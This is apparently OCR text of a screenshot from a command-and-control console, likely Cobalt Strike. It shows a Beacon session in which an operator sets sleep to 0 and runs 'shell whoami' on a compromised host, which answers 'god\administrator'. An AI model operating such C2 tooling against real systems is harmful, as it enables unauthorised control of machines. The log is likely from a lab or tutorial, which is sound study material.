 Event Log X Beacon 169.254.129.186@2812 X
[11/17 00:49:13] beacon> sleep 0
[11/17 00:49:13] [*] Tasked beacon to become interactive
[11/17 00:49:41] [+] host called home, sent: 16 bytes
[11/17 00:50:25] beacon> shell whoami
[11/17 00:50:25] [*] Tasked beacon to run: whoami
[11/17 00:50:25] [+] host called home, sent: 37 bytes
[11/17 00:50:25] [+] received output:
god\administrator